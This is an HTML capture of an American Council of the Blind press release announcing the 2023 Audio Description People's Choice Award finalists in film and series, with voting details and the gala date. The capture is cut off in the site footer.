

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/2023-AD-Peoples-Choice-Award
body_size: 12086
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/2023-AD-Peoples-Choice-Award" />
<link rel="shortlink" href="https://www.acb.org/node/6503" />

    <title>The American Council of the Blind’s 2023 Audio Description People’s Choice Award | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/6503","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-6503 path-node node--type-article">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        The American Council of the Blind’s 2023 Audio Description People’s Choice Award
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The American Council of the Blind’s 2023 Audio Description People’s Choice Award</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="6503" about="/2023-AD-Peoples-Choice-Award" typeof="sioc:Item foaf:Document" class="node node--type-article node--promoted node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The American Council of the Blind’s 2023 Audio Description People’s Choice Award" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
          <p>Posted on August 1, 2023</p>
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>ALEXANDRIA, Va.,&nbsp;August 1, 2023</strong> – The American Council of the Blind (ACB) announces that the 2023 Audio Description People’s Choice Award finalist vote is open through August 15th. The winners will be revealed during the <a href="https://adawardsgala.org/">2023 ACB Audio Description Awards Gala</a>, which will take place virtually on November 14th at 7:30 p.m. Eastern.</p>
<p>ACB’s&nbsp;Audio Description Awards Gala&nbsp;celebrates outstanding achievements in audio description in media and recognizes the commitment to accessible entertainment demonstrated by television networks, streaming services, and the film industry. The Audio Description People’s Choice Award, now in its second year, is a unique opportunity for fans to get involved by showing their support for the audio description they love the most.</p>
<p>Five Audio Description People’s Choice Award finalists in each category (films and series) have been chosen to compete for the 2023 award. The finalists represent the top titles selected through an <a href="https://adawardsgala.org/2023-ad-peoples-choice-nominations/">open nomination process</a> that took place in June. &nbsp;</p>
<p>The finalists are:</p>
<p><strong>Films:</strong><br>
Top Gun: Maverick<br>
Everything Everywhere All at Once<br>
Little Mermaid (Live Action)<br>
Flamin’ Hot<br>
Emergency</p>
<p><strong>Series:</strong><br>
Stranger Things<br>
Better Call Saul<br>
Alma’s Way<br>
Wednesday<br>
Star Trek: Picard</p>
<p>To find samples with audio description for each finalist, visit <a href="https://acb.org/2023-AD-Peoples-Choice?utm_source=press-release&amp;utm_medium=newswire&amp;utm_campaign=ADPeoplesChoice2023">www.acb.org/2023-AD-Peoples-Choice</a>.</p>
<p>Voting for the Audio Description People’s Choice Award ends on Tuesday, August 15th at 11:59 p.m. Eastern. To cast your vote, visit <a href="https://www.surveymonkey.com/r/2023AD-Peoples-Choice">www.surveymonkey.com/r/2023AD-Peoples-Choice</a>. To vote by phone, call (202) 596-7041.</p>
<p>Join us on November 14th at 7:30 p.m. Eastern as we announce the Audio Description People's Choice Award winners at the 2023 Audio Description Awards Gala. Learn more at <a href="http://www.ADAwardsGala.org/">www.ADAwardsGala.org</a>.</p>
<h2>About the American Council of the Blind</h2>
<p>The American Council of the Blind is a national member-driven organization representing Americans who are blind or have low vision. For more than 60 years, ACB has been a leader in national, state, local, and international advocacy efforts. With 68 affiliates, ACB strives to increase independence, security, equality of opportunity, and the quality of life for all people who are blind or have low vision. For more information, visit <a href="https://acb.org/?utm_source=pressrelease&amp;utm_medium=newswire&amp;utm_campaign=ADPeoplesChoice2023">www.acb.org</a>.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
